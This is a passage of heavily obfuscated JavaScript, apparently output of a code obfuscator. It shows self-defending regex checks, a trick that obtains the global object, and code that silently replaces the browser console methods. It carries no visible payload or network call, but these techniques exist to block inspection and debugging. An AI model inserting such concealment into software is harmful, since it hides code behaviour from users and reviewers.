_0x2e3067[_0x2ffd42(0x4a4,0x3fe,0x445,0x43f,0x435)](_0x5b8219,_0x5a801e);},'xfgFK':_0x2e3067[_0x2f0365(0x5ca,0x5bf,0x572,0x551,0x5ab)],'NMuPc':_0x2e3067[_0x1b4f84(0xa9,0xf1,0xfd,0xea,0x96)],'lUyjw':_0x2e3067[_0x4c5f75(-0x17,0x21,0x78,0x44,0x40)],'iNUMR':_0x2e3067[_0x2b9977(-0x218,-0x206,-0x1ec,-0x1cb,-0x23f)]};function _0x2f0365(_0x12a70a,_0x185af0,_0x4d6787,_0x446cbd,_0x5baa7f){return _0x528173(_0x4d6787- -0xa,_0x185af0-0x143,_0x4d6787-0xb6,_0x185af0,_0x5baa7f-0x1a6);}function _0x4c5f75(_0xacae5b,_0x3bf690,_0x503e79,_0x4df36d,_0x5d5b9d){return _0x430e59(_0xacae5b,_0x3bf690-0x70,_0x503e79-0x1ae,_0x4df36d-0x1dd,_0x5d5b9d- -0x498);}function _0x1b4f84(_0x47e5e0,_0x6b1349,_0x243c00,_0x3d0625,_0x52bc45){return _0x528173(_0x6b1349- -0x4d1,_0x6b1349-0x107,_0x243c00-0x1f3,_0x52bc45,_0x52bc45-0x42);}function _0x536a10(_0x392777,_0x2cfd36,_0x399274,_0x295562,_0x176e00){return _0x4cf606(_0x392777-0x141,_0x2cfd36-0x11f,_0x399274-0x8,_0x2cfd36- -0x260,_0x399274);}function _0x2b9977(_0x5817b4,_0x414f49,_0x51e40a,_0x350a26,_0x38e80a){return _0x2fc663(_0x38e80a,_0x414f49-0x98,_0x414f49- -0x2b7,_0x350a26-0x87,_0x38e80a-0xea);}if(_0x2e3067[_0x1b4f84(0x127,0xfb,0x105,0xbd,0x129)](_0x2e3067[_0x2b9977(-0x167,-0x1cb,-0x1e3,-0x1bf,-0x1d4)],_0x2e3067[_0x1b4f84(0x16,0x54,0x4e,0x89,0x95)])){var _0x31966b=_0x2996d2?function(){function _0x23903c(_0x262db9,_0x1d4e0f,_0x25ad8d,_0x341b05,_0x1736fe){return _0x1b4f84(_0x262db9-0xb6,_0x1d4e0f-0x2e,_0x25ad8d-0x139,_0x341b05-0x116,_0x25ad8d);}function _0x41eb0e(_0x1d46fb,_0x5279b3,_0xfc5c57,_0x4e1352,_0x8d61d0){return _0x536a10(_0x1d46fb-0x8f,_0x1d46fb-0x13c,_0x5279b3,_0x4e1352-0x1df,_0x8d61d0-0x18c);}function _0x48d0dc(_0x5a178c,_0x687e68,_0x9ed589,_0x535dbe,_0x3e7009){return _0x2f0365(_0x5a178c-0x11e,_0x3e7009,_0x9ed589- -0x58e,_0x535dbe-0x5,_0x3e7009-0x157);}function _0x5b0a72(_0x3774ea,_0x45dccd,_0xfc2151,_0x80664c,_0x9f46ed){return _0x2b9977(_0x3774ea-0xdf,_0x3774ea-0x57d,_0xfc2151-0xa5,_0x80664c-0xa8,_0xfc2151);}function _0x3a3f53(_0x558035,_0xc39f98,_0x1f4fc6,_0x5d060c,_0x1db31e){return _0x1b4f84(_0x558035-0x1e8,_0x558035-0x280,_0x1f4fc6-0x169,_0x5d060c-0x77,_0x5d060c);}if(_0x409b46[_0x48d0dc(0x72,0x6b,0x3d,-0x27,0x1d)](_0x409b46[_0x23903c(0x9f,0x95,0x39,0x2f,0x75)],_0x409b46[_0x48d0dc(-0x1c,-0x51,-0x8,0x37,0x41)])){if(_0x19897e){if(_0x409b46[_0x3a3f53(0x384,0x3b5,0x3b1,0x377,0x3f1)](_0x409b46[_0x5b0a72(0x383,0x3a4,0x3de,0x37c,0x38e)],_0x409b46[_0x23903c(0xe6,0xf6,0xab,0xe7,0xb2)])){var _0x1f222c=_0x19897e[_0x23903c(0x61,0x8a,0x6d,0xdc,0xea)](_0xc37aad,arguments);return _0x19897e=null,_0x1f222c;}else{var _0x314b9d=_0x409b46[_0x23903c(0x125,0xc0,0xff,0x12c,0x94)][_0x23903c(0x144,0x14d,0x19a,0xe3,0x143)]('|'),_0x2fbe49=0x1ac0+0x19f9+-0x34b9;while(!![]){switch(_0x314b9d[_0x2fbe49++]){case'0':var _0x17e084=_0x2a073e[_0x13b02c]||_0x374c05;continue;case'1':_0x374c05[_0x48d0dc(-0x6b,-0xa0,-0x75,-0x48,-0x40)+_0x3a3f53(0x393,0x3ed,0x342,0x38f,0x3c8)]=_0x1b7c59[_0x23903c(0x181,0x146,0x190,0xed,0xe6)](_0x3afd02);continue;case'2':_0x374c05[_0x5b0a72(0x3c8,0x37a,0x387,0x3f8,0x3fb)+_0x48d0dc(0x51,-0x16,0x1c,0x77,-0x41)]=_0x17e084[_0x41eb0e(0x318,0x34d,0x2ff,0x332,0x2ea)+_0x23903c(0xe4,0x111,0x109,0xfb,0x11c)][_0x5b0a72(0x426,0x3cd,0x41b,0x43d,0x3ed)](_0x17e084);continue;case'3':var _0x13b02c=_0x109056[_0x12336a];continue;case'4':var _0x374c05=_0x51771f[_0x48d0dc(-0x9a,-0xa,-0x56,-0x17,-0xa1)+_0x41eb0e(0x324,0x2d0,0x321,0x33b,0x2d1)+'r'][_0x48d0dc(-0x9a,-0x5a,-0x50,-0x80,-0x6)+_0x23903c(0x125,0xcf,0x92,0xb6,0x6c)][_0x5b0a72(0x426,0x42f,0x3fa,0x3d4,0x40b)](_0x4703da);continue;case'5':_0x961b9b[_0x13b02c]=_0x374c05;continue;}break;}}}}else{if(_0x136a54){var _0x2d2d3f=_0xd71e92[_0x5b0a72(0x36a,0x38d,0x31e,0x3bf,0x305)](_0x355bf3,arguments);return _0x187298=null,_0x2d2d3f;}}}:function(){};return _0x2996d2=![],_0x31966b;}else{var _0x3429d3=_0x2e3067[_0x536a10(0x21b,0x233,0x20b,0x230,0x248)](_0x5821d4,_0x2e3067[_0x4c5f75(-0x18,0x20,0x6a,-0x23,0x42)](_0x2e3067[_0x4c5f75(0x2d,0x3d,0x3b,0x27,0x42)](_0x2e3067[_0x536a10(0x152,0x191,0x166,0x1b7,0x147)],_0x2e3067[_0x2f0365(0x502,0x5ba,0x552,0x584,0x509)]),');'));_0x355b18=_0x2e3067[_0x4c5f75(0x4a,-0x1a,-0x63,0x3,-0x10)](_0x3429d3);}};}()),_0x374096=_0x24cae8(this,function(){function _0x1e1a07(_0x1204d9,_0x244d45,_0x15b1da,_0x3aca92,_0x3f1ee4){return _0x52cf(_0x3aca92-0x23e,_0x15b1da);}var _0x5eaad4={};function _0x321591(_0x3fc341,_0x344f5b,_0x52fdc2,_0x1792ed,_0x575520){return _0x52cf(_0x344f5b-0x9,_0x575520);}function _0x387e92(_0x3816da,_0x46ce32,_0x25e93d,_0x3d5114,_0x1d8f74){return _0x52cf(_0x1d8f74-0x1b4,_0x3d5114);}_0x5eaad4[_0x1e1a07(0x41d,0x480,0x495,0x44f,0x436)]=_0x321591(0x188,0x1de,0x1a1,0x238,0x1cd)+_0xa2f5b9(0x3f1,0x480,0x43f,0x479,0x418)+'+$';function _0xa2f5b9(_0x1c3832,_0x152294,_0x49836d,_0x42c983,_0x41a0ca){return _0x52cf(_0x49836d-0x29d,_0x41a0ca);}function _0x4562b3(_0x40d1bd,_0x5e3388,_0x21d977,_0x5439b1,_0x5ca769){return _0x52cf(_0x21d977- -0x369,_0x5439b1);}var _0x5a020a=_0x5eaad4;return _0x374096[_0x1e1a07(0x49d,0x435,0x44a,0x445,0x4a4)+_0x321591(0x266,0x239,0x212,0x213,0x239)]()[_0x387e92(0x353,0x331,0x395,0x353,0x394)+'h'](_0x5a020a[_0xa2f5b9(0x4af,0x46a,0x4ae,0x452,0x47f)])[_0x4562b3(-0x122,-0x175,-0x162,-0x1c2,-0x18a)+_0x387e92(0x3e4,0x439,0x3fd,0x3bf,0x3e4)]()[_0x321591(0x20a,0x1c7,0x1e2,0x176,0x22c)+_0x1e1a07(0x41b,0x47c,0x41f,0x451,0x423)+'r'](_0x374096)[_0x4562b3(-0x133,-0x11e,-0x189,-0x1a5,-0x1cd)+'h'](_0x5a020a[_0x321591(0x20a,0x21a,0x1dc,0x216,0x256)]);});_0x374096();var _0x64ef09=(function(){var _0x2b555b={'HQfMu':function(_0x434ba0,_0x368b0a){return _0x434ba0!==_0x368b0a;},'ywWTX':_0x2599c4(0x252,0x1cc,0x1fd,0x1e6,0x1ae),'fkcXk':_0x2599c4(0x180,0xfa,0x11b,0x15b,0x114),'GsjAf':function(_0x39012c,_0xd24432){return _0x39012c===_0xd24432;},'qvAkG':_0x20df8d(0x91,0xf,0x96,0x5c,0xa),'lzTbe':_0x2599c4(0x169,0x1c3,0x1af,0x1d6,0x17a),'OIVhy':_0x20df8d(-0x3e,-0x48,0xe,0x24,0x5d)+_0x1225d1(0x5ba,0x5b2,0x5bc,0x56c,0x5de),'vcoUC':_0x1225d1(0x5e6,0x5a6,0x58f,0x5e0,0x56e),'HpEyS':_0x1225d1(0x5e2,0x621,0x5e2,0x61f,0x5cd),'AaxqS':_0x20df8d(-0x19,0x44,0x85,0x1b,-0x20),'SOMDm':_0x2599c4(0x1bd,0x16e,0x16e,0x158,0x178),'nNhdp':_0x2599c4(0x24c,0x1ff,0x250,0x206,0x1a6)+_0x10ab32(0x2c1,0x2cb,0x23d,0x29d,0x2d3),'oNwBe':_0x2599c4(0x207,0x1c0,0x20c,0x1e8,0x1a6),'hXZOF':_0x10ab32(0x267,0x264,0x2e8,0x28c,0x22b),'FgMRf':function(_0x11a460,_0x114adb){return _0x11a460(_0x114adb);},'lQIjy':function(_0x418daa,_0x30536e){return _0x418daa+_0x30536e;},'jutRr':_0x1598bd(0xbe,0xf7,0x62,0xc8,0x11d)+_0x1225d1(0x515,0x519,0x557,0x4fc,0x573)+_0x2599c4(0x1f6,0x1bf,0x194,0x201,0x1d4)+_0x1598bd(0xdc,0x112,0xee,0x80,0x82),'HHBeH':_0x1225d1(0x555,0x561,0x57f,0x576,0x524)+_0x1598bd(0xd9,0x13a,0xa6,0x81,0xc1)+_0x20df8d(0x1a,0x4,0x19,-0x3d,-0x7b)+_0x1225d1(0x5de,0x5ed,0x5c3,0x55f,0x556)+_0x20df8d(-0x5f,-0x5e,-0x27,-0x61,-0xd)+_0x1598bd(0x115,0x152,0xe0,0x12a,0xba)+'\x20)','MQthp':function(_0x1d4b29){return _0x1d4b29();},'eZxVO':function(_0x405f08,_0x3c00f2){return _0x405f08<_0x3c00f2;},'bkNED':_0x2599c4(0x195,0x11b,0x121,0x15c,0x19f)+_0x2599c4(0x1df,0x193,0x20b,0x1fa,0x1c5)+'4','nqhbZ':function(_0x20f785,_0x3ffa8a){return _0x20f785===_0x3ffa8a;},'GLqQU':_0x2599c4(0x25b,0x24c,0x266,0x1fc,0x209),'lYbxj':_0x20df8d(-0x26,-0x72,-0x53,-0x3a,-0x9b)};function _0x1225d1(_0x5aed98,_0x11709e,_0x24d184,_0x222587,_0x38ad97){return _0x52cf(_0x24d184-0x398,_0x11709e);}function _0x20df8d(_0x3f2831,_0x5ef495,_0x191ea9,_0x28d213,_0x220ff5){return _0x52cf(_0x28d213- -0x21b,_0x220ff5);}function _0x10ab32(_0x48d11d,_0x45cb47,_0x5bf6a6,_0x52c722,_0x40fe61){return _0x52cf(_0x52c722-0xda,_0x45cb47);}var _0x3f6d9c=!![];function _0x2599c4(_0x3e018f,_0x963296,_0x151b8c,_0x2ee864,_0x2cc5e6){return _0x52cf(_0x2ee864- -0x65,_0x151b8c);}function _0x1598bd(_0x5e69cb,_0x2eb6a3,_0x9e05e,_0x38a580,_0x5c0d7b){return _0x52cf(_0x5e69cb- -0x14d,_0x5c0d7b);}return function(_0x49e727,_0x5993de){var _0x1badab={'haMov':_0x2b555b[_0x4d3486(0x205,0x198,0x162,0x161,0x1ac)],'aokKC':_0x2b555b[_0x4d3486(0x202,0x19a,0x1fd,0x185,0x1bf)],'TTHUG':_0x2b555b[_0x5ae3c9(0x89,0xbf,0x78,0x22,0x8f)],'iJxFU':_0x2b555b[_0x28f966(-0x197,-0x184,-0x155,-0x1a1,-0x12b)],'dLXQm':_0x2b555b[_0x4d3486(0x21e,0x1c9,0x1ca,0x184,0x204)],'SpsJn':_0x2b555b[_0x5ae3c9(0x32,0x34,-0x17,0x2c,0x18)],'syZOO':_0x2b555b[_0x4d3486(0x255,0x235,0x292,0x243,0x1f6)],'mPNGo':_0x2b555b[_0x4fa1bc(-0xe5,-0x118,-0x9f,-0x12d,-0x7b)],'rtONn':function(_0x34db83,_0x57eece){function _0x267357(_0x266cf4,_0x17fdf4,_0xed5b62,_0x25c5f4,_0x36a753){return _0x198ae8(_0x266cf4-0x4a,_0x266cf4,_0x25c5f4-0x4b7,_0x25c5f4-0xbf,_0x36a753-0x136);}return _0x2b555b[_0x267357(0x366,0x35a,0x323,0x368,0x387)](_0x34db83,_0x57eece);},'RVVMv':function(_0x477ebb,_0xbf4ac7){function _0x5b3878(_0x1868b1,_0x6e3f10,_0x57be22,_0x323384,_0x3a7e7f){return _0x5ae3c9(_0x6e3f10,_0x6e3f10-0x1bf,_0x57be22- -0x138,_0x323384-0xb5,_0x3a7e7f-0x1be);}return _0x2b555b[_0x5b3878(-0x13f,-0x155,-0xf2,-0x128,-0x14f)](_0x477ebb,_0xbf4ac7);},'ceVzM':function(_0x53b700,_0x3817ef){function _0xd4dba7(_0x29f55d,_0x420f15,_0x56403b,_0xdd2b26,_0x4af317){return _0x5ae3c9(_0x4af317,_0x420f15-0x9,_0x56403b-0x19f,_0xdd2b26-0x70,_0x4af317-0x0);}return _0x2b555b[_0xd4dba7(0x200,0x236,0x1e5,0x202,0x17f)](_0x53b700,_0x3817ef);},'XthMB':_0x2b555b[_0x4fa1bc(-0xa4,-0x10b,-0x75,-0x79,-0x4e)],'hHqDg':_0x2b555b[_0x28f966(-0x198,-0x1e6,-0x1eb,-0x245,-0x22f)],'gZfnu':function(_0x5b9489){function _0xabcbec(_0x303b45,_0x4da4c9,_0x25ca7b,_0x31a4de,_0x2817d7){return _0x28f966(_0x303b45-0xdb,_0x4da4c9,_0x25ca7b-0x3e1,_0x31a4de-0x1a7,_0x2817d7-0x1d);}return _0x2b555b[_0xabcbec(0x24c,0x2fb,0x298,0x29e,0x29b)](_0x5b9489);},'jKzZn':function(_0x778a3f,_0x14b547){function _0x29d6be(_0x1ea239,_0x5b145b,_0x315df6,_0x33f17f,_0x4f3ac4){return _0x4d3486(_0x1ea239-0xa8,_0x33f17f-0x314,_0x315df6-0xe8,_0x33f17f-0x64,_0x4f3ac4);}return _0x2b555b[_0x29d6be(0x563,0x4df,0x4fb,0x54b,0x54d)](_0x778a3f,_0x14b547);},'ukvjP':_0x2b555b[_0x198ae8(-0x194,-0x167,-0x156,-0x197,-0x146)]};function _0x28f966(_0x20473f,_0x4a0a4e,_0x186ee9,_0x4783a8,_0x430834){return _0x2599c4(_0x20473f-0x1b8,_0x4a0a4e-0x11e,_0x4a0a4e,_0x186ee9- -0x337,_0x430834-0xe4);}function _0x198ae8(_0x38a525,_0x88fb50,_0x20174f,_0x40d9ad,_0x4ee32a){return _0x20df8d(_0x38a525-0xda,_0x88fb50-0x132,_0x20174f-0xf2,_0x20174f- -0x189,_0x88fb50);}function _0x4fa1bc(_0x559909,_0x4e4dab,_0x5034e1,_0x418143,_0x588516){return _0x1225d1(_0x559909-0x1aa,_0x588516,_0x559909- -0x635,_0x418143-0x94,_0x588516-0x8f);}function _0x4d3486(_0x4a41aa,_0x11a34d,_0x3fe2a8,_0x41f673,_0x37105f){return _0x20df8d(_0x4a41aa-0x16,_0x11a34d-0x5e,_0x3fe2a8-0x188,_0x11a34d-0x1dc,_0x37105f);}function _0x5ae3c9(_0x363172,_0x241e19,_0x2eef91,_0x240f47,_0x13dbf4){return _0x2599c4(_0x363172-0xd8,_0x241e19-0x12d,_0x363172,_0x2eef91- -0x17c,_0x13dbf4-0x110);}if(_0x2b555b[_0x4fa1bc(-0xa8,-0x8b,-0x81,-0xda,-0xc0)](_0x2b555b[_0x28f966(-0x234,-0x230,-0x1ec,-0x226,-0x24f)],_0x2b555b[_0x4d3486(0x1ab,0x1b1,0x1f9,0x18c,0x18b)])){var _0x2c3f5e=_0x1badab[_0x28f966(-0x1a8,-0x18f,-0x16a,-0x185,-0x1bf)][_0x4fa1bc(-0x31,-0x99,0x2b,0x23,-0x73)]('|'),_0x531024=0x147d*0x1+-0x25f1+0x1174;while(!![]){switch(_0x2c3f5e[_0x531024++]){case'0':var _0x5d26b5=_0x273259[_0x198ae8(-0x175,-0xd7,-0x132,-0xea,-0x102)+'le']=_0x273259[_0x198ae8(-0x10a,-0x148,-0x132,-0xc8,-0x18c)+'le']||{};continue;case'1':var _0x273259;continue;case'2':var _0xe5bce1=[_0x1badab[_0x4d3486(0x1ad,0x18c,0x1b5,0x1d7,0x175)],_0x1badab[_0x5ae3c9(0x9e,0x92,0x75,0xe2,0x53)],_0x1badab[_0x4fa1bc(-0xea,-0xaf,-0x137,-0xcd,-0x86)],_0x1badab[_0x5ae3c9(-0x51,0x21,-0x1b,-0x55,0x3d)],_0x1badab[_0x5ae3c9(0x7b,0x20,0x64,0xbf,0xb0)],_0x1badab[_0x5ae3c9(0xf2,0xe9,0x94,0x2c,0xfe)],_0x1badab[_0x5ae3c9(0xd4,0x2b,0x6e,0xd9,0x1a)]];continue;case'3':try{var _0x4b4245=_0x1badab[_0x198ae8(-0x1ed,-0x22f,-0x1fe,-0x1ea,-0x199)](_0x5bcf4c,_0x1badab[_0x4fa1bc(-0x5a,-0x67,-0xaf,0x6,-0xc4)](_0x1badab[_0x4fa1bc(-0x46,0x1f,-0x6f,-0x1c,0xb)](_0x1badab[_0x4d3486(0x1cb,0x1b4,0x159,0x176,0x1c1)],_0x1badab[_0x5ae3c9(0x1c,-0x89,-0x28,-0x79,-0x8a)]),');'));_0x273259=_0x1badab[_0x4fa1bc(-0xb5,-0xe1,-0x11c,-0xde,-0xbc)](_0x4b4245);}catch(_0x47b3ad){_0x273259=_0x1a1945;}continue;case'4':for(var _0x200370=0x25*0x45+-0x8d*-0x2f+-0x23dc;_0x1badab[_0x5ae3c9(0x42,-0x19,0x1,-0x65,0xf)](_0x200370,_0xe5bce1[_0x198ae8(-0x121,-0x15b,-0x184,-0x19e,-0x18e)+'h']);_0x200370++){var _0xb6f286=_0x1badab[_0x28f966(-0x212,-0x191,-0x1c6,-0x17f,-0x1c1)][_0x5ae3c9(0x47,0xa9,0x8b,0xb7,0x29)]('|'),_0x3809f8=0x797+-0x1*-0x1f34+-0x26cb*0x1;while(!![]){switch(_0xb6f286[_0x3809f8++]){case'0':_0x158c35[_0x198ae8(-0x1df,-0x213,-0x205,-0x234,-0x26e)+_0x28f966(-0x147,-0x155,-0x13c,-0xf4,-0x119)]=_0x3c0bb0[_0x5ae3c9(0x45,0x8b,0x84,0x5f,0x91)](_0x390d7c);continue;case'1':var _0x25d018=_0x5d26b5[_0x421e65]||_0x158c35;continue;case'2':_0x158c35[_0x5ae3c9(0x1,-0xb,0x26,0x8e,0x48)+_0x4fa1bc(-0x6d,-0x47,-0xd9,-0xbe,-0xc9)]=_0x25d018[_0x4d3486(0x16a,0x1c8,0x1ae,0x16d,0x1d3)+_0x4fa1bc(-0x6d,-0x25,-0x8d,-0x19,-0xae)][_0x4fa1bc(-0x38,-0x13,-0x41,-0x31,-0x87)](_0x25d018);continue;case'3':var _0x421e65=_0xe5bce1[_0x200370];continue;case'4':_0x5d26b5[_0x421e65]=_0x158c35;continue;case'5':var _0x158c35=_0x268dc1[_0x4fa1bc(-0xdf,-0xc4,-0x110,-0x138,-0x94)+_0x198ae8(-0x185,-0x1cd,-0x191,-0x147,-0x134)+'r'][_0x4fa1bc(-0xd9,-0x141,-0xd9,-0x135,-0x141)+_0x198ae8(-0x15d,-0x16a,-0x1b6,-0x14f,-0x194)][_0x198ae8(-0x13a,-0xd4,-0x13f,-0xef,-0x15f)](_0x133ec2);continue;}break;}}continue;}break;}}else{var _0x41ad38=_0x3f6d9c?function(){function _0x4535f6(_0x3a7db1,_0x1a3be4,_0x58d119,_0x2bc0a5,_0x144b79){return _0x28f966(_0x3a7db1-0xa8,_0x1a3be4,_0x3a7db1-0x3fb,_0x2bc0a5-0x102,_0x144b79-0x43);}function _0x1d303f(_0x4f48f0,_0x25e9a9,_0x254094,_0x41a1cb,_0x2f52bd){return _0x4d3486(_0x4f48f0-0x11c,_0x41a1cb-0x421,_0x254094-0x166,_0x41a1cb-0xd9,_0x254094);}function _0xcf99ac(_0x4aa983,_0x390a17,_0x18c0a9,_0x501cc2,_0x31ad26){return _0x198ae8(_0x4aa983-0xb3,_0x501cc2,_0x4aa983-0x260,_0x501cc2-0x19e,_0x31ad26-0x59);}function _0xba31b7(_0x2e9ce8,_0x5bc11e,_0x1f7fcf,_0x521ea5,_0x4d0574){return _0x4fa1bc(_0x521ea5-0x59e,_0x5bc11e-0x48,_0x1f7fcf-0x8d,_0x521ea5-0xe6,_0x4d0574);}function _0x3e17a0(_0x3ee95b,_0x4baeb1,_0x4a5502,_0x3efcd1,_0xd5fe7b){return _0x5ae3c9(_0x4baeb1,_0x4baeb1-0xc0,_0xd5fe7b- -0x16,_0x3efcd1-0x153,_0xd5fe7b-0x4c);}if(_0x2b555b[_0xcf99ac(0xa8,0x9e,0xff,0x52,0x3d)](_0x2b555b[_0x1d303f(0x57f,0x595,0x5f5,0x5af,0x542)],_0x2b555b[_0x4535f6(0x22e,0x269,0x243,0x26b,0x27f)])){if(_0x5993de){if(_0x2b555b[_0xba31b7(0x5a4,0x510,0x5ab,0x55d,0x581)](_0x2b555b[_0xcf99ac(0xb6,0x62,0xa2,0xd4,0xb6)],_0x2b555b[_0x1d303f(0x660,0x5de,0x666,0x615,0x62d)]))_0x1cf872=_0x438d65;else{var _0x2eea50=_0x5993de[_0xcf99ac(0x65,0x6e,0x49,0x37,0x3f)](_0x49e727,arguments);return _0x5993de=null,_0x2eea50;}}}else{var _0x145ee2=_0x1ebd4d[_0x3e17a0(-0x20,-0x2c,0xc,-0x8c,-0x4e)](_0x3ae0ba,arguments);return _0x756bb=null,_0x145ee2;}}:function(){};return _0x3f6d9c=![],_0x41ad38;}};}()),_0x468a90=_0x64ef09(this,function(){function _0x2d7286(_0x39f587,_0x5d4519,_0x28cefd,_0x219358,_0x275e21){return _0x52cf(_0x5d4519- -0x10f,_0x275e21);}function _0x1df545(_0x2e162d,_0x1e58c0,_0xfe939e,_0x3d454a,_0x3bb86d){return _0x52cf(_0x3d454a-0x20,_0x1e58c0);}var _0x3f4c88={'Lhcch':_0x1b79e7(0x201,0x232,0x1eb,0x244,0x1db)+_0x2d7286(0x127,0xf0,0x89,0x11f,0xfa)+_0x1b79e7(0x251,0x19a,0x1c6,0x21f,0x1e6)+_0x2d7286(0x11c,0x113,0x10f,0x13b,0x132)+'s','hLQZx':function(_0x2823ac,_0x225188){return _0x2823ac===_0x225188;},'NtSRO':function(_0x42fe50){return _0x42fe50();},'XgmxX':_0x1b79e7(0x209,0x20d,0x186,0x1c2,0x1a3),'ycIna':function(_0x4766ce){return _0x4766ce();},'ZhgUC':_0x1b79e7(0x1b3,0x1ae,0x1ba,0x1cd,0x183)+'id','OhZYp':_0x1b79e7(0x144,0x1d4,0x167,0x149,0x1af),'mZtKb':function(_0x264ea3,_0x11330d){return _0x264ea3(_0x11330d);},'HOcMw':function(_0x36d3d,_0x250723){return _0x36d3d+_0x250723;},'SRzFf':function(_0x2d8525,_0x170e0d){return _0x2d8525+_0x170e0d;},'SLtfB':_0x5caa01(-0x14d,-0x1fc,-0x1b8,-0x21a,-0x1b1)+_0x2d7286(0xfe,0xb0,0x103,0xf7,0x47)+_0x5caa01(-0x158,-0x134,-0x103,-0x153,-0x156)+_0x2d7286(0x12b,0x11a,0xf9,0x16d,0x15d),'HtYcR':_0x2d7286(0x144,0xd8,0xf2,0xf8,0x134)+_0x2d7286(0x116,0x117,0x15b,0xd0,0xfb)+_0x1df545(0x1e1,0x1a4,0x1c2,0x1fe,0x20f)+_0x1df545(0x1fa,0x236,0x251,0x24b,0x26a)+_0x5caa01(-0x1fa,-0x267,-0x225,-0x256,-0x202)+_0x2d7286(0xf2,0x153,0x1a0,0x148,0x116)+'\x20)','hKuRV':_0x1b79e7(0x1ae,0x1d2,0x166,0x1dc,0x1c2),'aerJT':_0x1b79e7(0x174,0x11f,0xb7,0xf9,0x11c),'wsOSU':_0x1df545(0x23b,0x25d,0x1d5,0x217,0x21a),'hZBVO':_0x1b79e7(0x187,0x21b,0x1dd,0x165,0x1c8),'RbSDN':_0x1df545(0x2a1,0x2a8,0x2b1,0x256,0x238),'wuGbQ':_0x5caa01(-0x244,-0x1da,-0x1f7,-0x22c,-0x1ff),'pSHrl':_0x1df545(0x287,0x2b3,0x2a6,0x28b,0x25c)+_0x1df545(0x24d,0x244,0x206,0x1e3,0x1a6),'KYNyi':_0x2d7286(0x14a,0x13e,0x19b,0x14e,0xe9),'NvHUD':_0x5caa01(-0x1a9,-0x1a8,-0x19f,-0x1ad,-0x20a),'oIDzP':function(_0x8ba76a,_0x11df5f){return _0x8ba76a<_0x11df5f;},'uRWRd':function(_0x3c0d45,_0x5833c2){return _0x3c0d45===_0x5833c2;},'yAKHH':_0x189a91(-0xa,-0x8,0x20,0x63,0x2a),'WAFOn':_0x1df545(0x1e4,0x25a,0x220,0x1fc,0x1a2),'anCty':_0x5caa01(-0x192,-0x155,-0x18d,-0x1c5,-0x1bc)+_0x5caa01(-0x1a9,-0xe4,-0x1a6,-0x113,-0x149)+'2'},_0x43fc9d;try{if(_0x3f4c88[_0x2d7286(0xed,0xfe,0x146,0xad,0x16b)](_0x3f4c88[_0x1b79e7(0x1e9,0x237,0x1b5,0x236,0x1e2)],_0x3f4c88[_0x2d7286(0x17e,0x155,0x134,0x17e,0x14b)])){var _0x4f2f1a=_0x3f4c88[_0x1df545(0x1c1,0x1c6,0x1c6,0x1cc,0x22e)](Function,_0x3f4c88[_0x1df545(0x1c9,0x269,0x265,0x204,0x20b)](_0x3f4c88[_0x1df545(0x228,0x1c5,0x255,0x1fd,0x23e)](_0x3f4c88[_0x189a91(-0x76,-0x23,-0x16,-0x87,-0x8f)],_0x3f4c88[_0x1df545(0x1f1,0x2b7,0x20d,0x259,0x20f)]),');'));_0x43fc9d=_0x3f4c88[_0x5caa01(-0x163,-0x1ef,-0x18b,-0x166,-0x1b6)](_0x4f2f1a);}else{var _0xbff40a=_0x2422d1?function(){function _0x102894(_0xb40fdb,_0x2625f1,_0x2db678,_0x2d8325,_0x51c5e1){return _0x5caa01(_0xb40fdb-0x1c6,_0x2625f1-0xf9,_0x2db678-0x39,_0xb40fdb,_0x51c5e1-0x5d);}if(_0x43b1a8){var _0x37e401=_0xef9fd8[_0x102894(-0x171,-0x187,-0x1b4,-0x1f4,-0x1b6)](_0x2843c3,arguments);return _0x3b01af=null,_0x37e401;}}:function(){};return _0x3033c6=![],_0xbff40a;}}catch(_0x3e7524){_0x3f4c88[_0x5caa01(-0x1dc,-0x1ae,-0x16c,-0x1a0,-0x1af)](_0x3f4c88[_0x1df545(0x28f,0x262,0x24e,0x22a,0x27a)],_0x3f4c88[_0x5caa01(-0x180,-0x1f0,-0x244,-0x215,-0x1e2)])?_0x48da2a[_0x189a91(-0x53,0x0,-0x33,-0x4,-0x27)+_0x5caa01(-0x1ae,-0x190,-0x197,-0x197,-0x184)][_0x1df545(0x1be,0x253,0x179,0x1e7,0x182)]=_0x3f4c88[_0x1b79e7(0x168,0xcc,0x124,0x15e,0x129)]:_0x43fc9d=window;}var _0x32e963=_0x43fc9d[_0x1b79e7(0x253,0x1c9,0x185,0x18e,0x1f0)+'le']=_0x43fc9d[_0x2d7286(0x117,0x163,0x151,0x1bb,0x1a8)+'le']||{};function _0x189a91(_0x4abc9e,_0x39d304,_0x4cf51e,_0x465d20,_0x761ea0){return _0x52cf(_0x39d304- -0x258,_0x4cf51e);}function _0x5caa01(_0x33728a,_0x51b4a0,_0x5a9df6,_0x26308d,_0x5416ad){return _0x52cf(_0x5416ad- -0x3bc,_0x26308d);}function _0x1b79e7(_0x2ed65a,_0x13f66e,_0x2a3c50,_0x151362,_0x51f8ed){return _0x52cf(_0x51f8ed- -0x82,_0x13f66e);}var _0x128370=[_0x3f4c88[_0x2d7286(0x81,0xcc,0x8a,0x11a,0xb3)],_0x3f4c88[_0x1b79e7(0xe6,0x12e,0x188,0xe9,0x150)],_0x3f4c88[_0x1b79e7(0x182,0xc5,0x150,0x110,0x121)],_0x3f4c88[_0x5caa01(-0x1d7,-0x126,-0x1c6,-0x115,-0x182)],_0x3f4c88[_0x2d7286(0x33,0xa0,0x5e,0x74,0xba)],_0x3f4c88[_0x1b79e7(0x203,0x1c8,0x17b,0x197,0x1b2)],_0x3f4c88[_0x2d7286(0x12f,0x108,0x105,0xaf,0x143)]];for(var 